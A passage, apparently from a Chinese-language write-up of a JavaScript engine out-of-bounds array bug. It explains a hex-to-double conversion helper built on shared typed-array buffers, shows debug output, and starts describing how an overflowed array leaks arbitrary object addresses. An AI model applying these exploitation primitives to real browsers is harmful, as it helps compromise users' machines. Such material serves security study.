 不然不能转换，接着是触发 Struct.unpack。
Struct.unpack
这里 view 是一个 Float64Array，byteView.set(bytes) 将 bytes 数据写入到 buffer 中。
这个 buffer 是 Uint8Array，Uint32Array，Float64Array 共用的 buffer。
unpack: function(type, bytes) {
if (bytes.length !== type.BYTES_PER_ELEMENT)
throw Error("Invalid bytearray");
var view = type;
byteView.set(bytes);
console.log("unpack view[0] = "+ view[0]);
return view[0];
},
var buffer = new ArrayBuffer(8);
var byteView = new Uint8Array(buffer);
var uint32View = new Uint32Array(buffer);
var float64View = new Float64Array(buffer);
那么最后用 view 就能从这个 Buffer 中读取出来，并且是以 Float64Array 的形式，因为 view
是一个 Float64Array。
到这里就完成了 Hex 到 double 的转换。
number = 0xf01965
string = f01965
hexstr  = f01965
unhexlify bytes = 240,25,101
bigEndian = 240,25,101
number bytes.set = 101,25,240,0,0,0,0,0
unpack view[0] = 7.7741926e-317
test_value  = 7.7741926e-317
Exploit
有了 hex 与 double 之间的相互转换，就能对溢出的 Array 中的数据进行随意操作了。
结合前面 POC 的来看。
Leak any Object Address
POC 中已经修改了一个数组：oobArray，造成了他能读写超过自身长度的数据。那么在它
邻近的位置再申请一个 Array：myArr1。
同过给 myArr1[0], myArr1[1] 等赋值，可以赋值为对象，数值等；然后通过 oobArray[xx] 特
定位置的下标找到 myArr1[0] ，然后就能读取出来被赋值的对象的地址。注意读出来的数据
是 double 型，调用前面写好的转换函数。